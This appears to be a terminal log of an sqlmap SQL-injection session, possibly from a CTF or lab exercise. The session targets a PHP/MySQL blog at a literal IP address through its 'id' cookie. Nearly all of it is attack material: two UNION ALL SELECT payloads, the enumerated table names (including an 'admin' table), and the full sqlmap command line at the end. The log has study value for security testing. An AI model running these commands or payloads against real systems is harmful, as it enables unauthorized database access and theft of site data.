 [15:46:00] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP, PHP 7.2.26
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[15:46:00] [INFO] fetching tables for database: 'hs_test_s1_blog'
[15:46:00] [DEBUG] resuming configuration option 'string' ('ZAP')
[15:46:00] [PAYLOAD] 6 UNION ALL SELECT NULL,CONCAT(0x71716b7071,JSON_ARRAYAGG(CONCAT_WS(0x696e646f766b,table_name)),0x
716a7a7a71),NULL,NULL,NULL FROM INFORMATION_SCHEMA.TABLES WHERE table_schema IN (0x68735f746573745f73315f626c6f67)-- -
do you want to URL encode cookie values (implementation specific)? [Y/n]
[15:46:01] [PAYLOAD] 6 UNION ALL SELECT NULL,CONCAT(0x71716b7071,IFNULL(CAST(table_name AS NCHAR),0x20),0x716a7a7a71),N
ULL,NULL,NULL FROM INFORMATION_SCHEMA.TABLES WHERE table_schema IN (0x68735f746573745f73315f626c6f67)-- -
[15:46:01] [WARNING] reflective value(s) found and filtering out
[15:46:01] [DEBUG] performed 2 queries in 1.03 seconds
Database: hs_test_s1_blog
[5 tables]
+-------------+
| admin       |
| comments    |
| contacts    |
| posts       |
| subscribers |
+-------------+
[15:46:01] [INFO] fetched data logged to text files under '/Users/grayash/.local/share/sqlmap/output/47.114.90.165'
[*] ending @ 15:46:01 /2021-11-30/
~ base
~ base
❯ sqlmap -u "http://47.114.90.165:21001/single.php" --cookie "id=6" --level 2 -v 3 -D hs_test_s1_blog --tables